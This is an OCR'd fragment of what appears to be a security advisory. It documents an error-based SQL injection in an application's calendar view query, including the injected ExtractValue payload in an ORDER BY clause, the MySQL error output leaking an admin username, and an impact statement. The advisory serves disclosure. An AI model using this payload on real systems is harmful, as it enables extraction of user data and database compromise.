
v.* FROM cal_views v INNER JOIN go_acl 
a ON (v.acl_id = a.acl_id AND

a.level>10 AND (a.user_id=1 OR 
a.group_id IN (1,2,3)))  GROUP BY v.id 
ORDER

BY ExtractValue(1,CONCAT(0x5c,(SELECT 
username FROM go_users LIMIT 1))) ASC

LIMIT 0,20<br>\n<b>MySQL Error<\/b>: 
1105 (XPATH syntax error:

'\\admin')<br>\n","success":false}

Impact

======

An authenticated attacker might be able 
to take control of the database

within the context of the MySQL user, 
and potentially use this as leverage

to further compromise the host machine.
